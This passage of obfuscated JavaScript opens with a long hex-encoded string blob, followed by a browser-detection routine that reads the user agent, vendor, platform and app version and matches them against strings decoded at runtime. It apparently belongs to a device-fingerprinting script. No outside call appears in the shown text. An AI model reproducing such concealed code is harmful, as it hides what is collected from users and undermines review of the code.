x31\x33\x30\x38\x35\x37\x35\x63\x35\x64\x31\x37\x34\x62\x31\x37\x37\x31\x35\x31\x35\x35\x30\x64\x30\x39\x37\x35\x35\x66\x34\x64\x35\x30\x30\x61\x35\x34\x35\x30\x36\x66\x35\x39\x35\x61\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x37\x38\x35\x30\x30\x32\x33\x36\x35\x61\x35\x37\x35\x37\x30\x63\x34\x65\x31\x32\x31\x36\x36\x34\x35\x65\x30\x39\x30\x38\x35\x64\x37\x31\x35\x39\x35\x64\x31\x34\x35\x37\x35\x38\x35\x63\x37\x66\x34\x34\x35\x64\x35\x61\x32\x37\x36\x62\x32\x36\x36\x33\x34\x33\x35\x62\x37\x65\x33\x32\x32\x64\x35\x61\x35\x37\x34\x36\x31\x62\x31\x39\x30\x30\x34\x34\x35\x39\x37\x61\x30\x66\x30\x38\x34\x64\x34\x38\x37\x35\x35\x35\x30\x37\x35\x62\x35\x61\x37\x61\x35\x35\x34\x36\x34\x61\x34\x64\x30\x63\x36\x38\x30\x61\x35\x66\x35\x38\x35\x30\x35\x38\x33\x31\x30\x39\x35\x63\x35\x37\x35\x36\x34\x63\x35\x30\x33\x31\x35\x39\x35\x30\x35\x66\x33\x36\x30\x37\x35\x63\x37\x63\x35\x65\x35\x37\x31\x33\x34\x30\x31\x31\x35\x39\x35\x31\x34\x36\x35\x62\x35\x63\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x35\x30\x30\x33\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x65\x34\x38\x30\x39\x36\x37\x35\x65\x35\x37\x30\x32\x35\x37\x34\x36\x34\x62\x31\x30\x30\x63\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x30\x36\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x30\x35\x64\x34\x35\x31\x32\x30\x37\x36\x66\x35\x39\x35\x39\x35\x64\x30\x39\x34\x66\x34\x32\x31\x38\x36\x33\x35\x31\x34\x61\x34\x32\x30\x30\x34\x61\x34\x32\x30\x32\x30\x36\x30\x35\x30\x32\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x65\x36\x34\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x61\x30\x31\x30\x38\x30\x30\x36\x33\x35\x31\x35\x61\x30\x31\x35\x37\x31\x35\x34\x33\x31\x36\x37\x38\x37\x34\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x30\x66\x30\x63\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x31\x30\x34\x36\x66\x35\x39\x35\x61\x35\x63\x35\x62\x31\x32\x34\x62\x34\x32\x37\x65\x36\x32\x31\x35\x30\x35\x34\x66\x35\x31\x36\x34\x35\x30\x35\x64\x30\x37\x35\x36\x31\x36\x34\x35\x31\x34\x37\x35\x32\x33\x33\x31\x35\x31\x35\x65\x35\x33\x35\x36\x31\x31\x34\x62\x31\x31\x30\x62\x31\x65\x30\x35\x30\x39\x37\x39\x30\x34\x35\x62\x34\x32\x37\x66\x36\x35\x31\x35\x36\x39\x32\x63\x30\x30\x35\x30\x31\x39\x37\x63\x33\x30\x36\x65\x30\x38\x35\x38\x35\x30\x35\x39\x31\x31\x31\x35\x31\x38\x36\x30\x35\x66\x35\x36\x30\x38\x35\x64\x31\x31\x30\x65\x31\x65\x30\x34\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x36\x31\x30\x39\x30\x65\x35\x64\x35\x63\x31\x33\x35\x34\x31\x37\x35\x31\x36\x31\x35\x64\x35\x38\x30\x32\x30\x39\x34\x66\x34\x33\x31\x37\x36\x39\x30\x65\x35\x37\x35\x66\x35\x64\x31\x30\x30\x63\x31\x36\x30\x34\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x33\x31\x35\x62\x35\x36\x35\x64\x30\x36\x31\x39\x35\x39\x31\x38\x30\x35\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x36\x38\x35\x39\x35\x37\x35\x65\x35\x31\x31\x38\x30\x35\x35\x35\x31\x36\x35\x32\x34\x35\x35\x38\x35\x65\x35\x66\x30\x65\x31\x36\x35\x64\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x37\x35\x37\x37\x35\x35\x31\x35\x34\x37\x30\x30\x38\x34\x63\x35\x34\x35\x34\x36\x36\x35\x64\x34\x62\x35\x64\x30\x61\x35\x36\x32\x64\x36\x33\x35\x66\x36\x35\x35\x30\x30\x35\x34\x31\x36\x62\x31\x39\x35\x61\x32\x63\x36\x61\x34\x31\x37\x39\x36\x34\x36\x34\x30\x66\x31\x35\x31\x38\x35\x65\x35\x38\x34\x64\x34\x36\x35\x39\x31\x31\x34\x65\x35\x31\x35\x38\x35\x31\x35\x30\x34\x35\x36\x64\x33\x30\x37\x63\x35\x39\x35\x37\x35\x62\x30\x34\x30\x32\x34\x37\x36\x32\x35\x63\x30\x31\x35\x33\x30\x34\x35\x35\x34\x30\x31\x36\x33\x35\x30\x37\x35\x65\x35\x31\x34\x35\x35\x30\x33\x34\x35\x64\x35\x63\x35\x37\x34\x34\x35\x31\x37\x36\x35\x62\x31\x31\x35\x31\x30\x34\x35\x39\x35\x35\x35\x34\x34\x35\x30\x38\x30\x65\x35\x64\x36\x34\x34\x30\x30\x32\x35\x66\x30\x30\x34\x34\x35\x64\x35\x34\x31\x34\x30\x37\x34\x65\x35\x35\x30\x64\x31\x36\x34\x39\x37\x61\x34\x33\x35\x39\x34\x36\x35\x31\x35\x64\x35\x30\x30\x32\x35\x64\x35\x38\x31\x66\x31\x39\x34\x35\x34\x34\x30\x37\x30\x37\x35\x61\x35\x37\x30\x39\x34\x63\x31\x36\x30\x38\x36\x36\x35\x63\x35\x39\x30\x38\x30\x33\x31\x37\x35\x39\x36\x37\x35\x38\x30\x32\x34\x62\x34\x35\x34\x61\x35\x39\x35\x61\x35\x66\x35\x64\x33\x35\x35\x39\x30\x36\x31\x30\x36\x65\x34\x35\x35\x64\x30\x30\x31\x35\x35\x35\x35\x36\x34\x31\x30\x65\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x37\x39\x35\x65\x35\x33\x34\x62\x30\x39\x35\x31\x35\x35\x31\x38\x30\x31\x30\x63\x34\x38\x34\x63\x34\x35\x36\x62\x30\x37\x35\x37\x35\x39\x35\x30\x31\x31\x32\x37\x30\x64\x34\x36\x35\x63\x35\x64\x31\x37\x31\x39\x32\x38\x35\x35\x35\x62\x35\x38\x31\x35");
var td_4d=td_4d||{};var td_d=0;var td_t=1;var td_h=2;var td_U=3;var td_j=4;td_4d.td_0o=td_d;var td_0Y={td_5l:function(){if(typeof navigator!==[][[]]+""){this.td_J(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_J:function(td_X,td_a,td_E,td_k,td_o){this.td_z=[{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(0,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(5,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(14,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(19,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(23,11)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(44,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(53,4)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(57,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(60,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(65,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(69,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(76,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(147,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(190,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{prop:td_o,identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(212,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(215,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(258,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(267,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null)}];
this.td_H=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!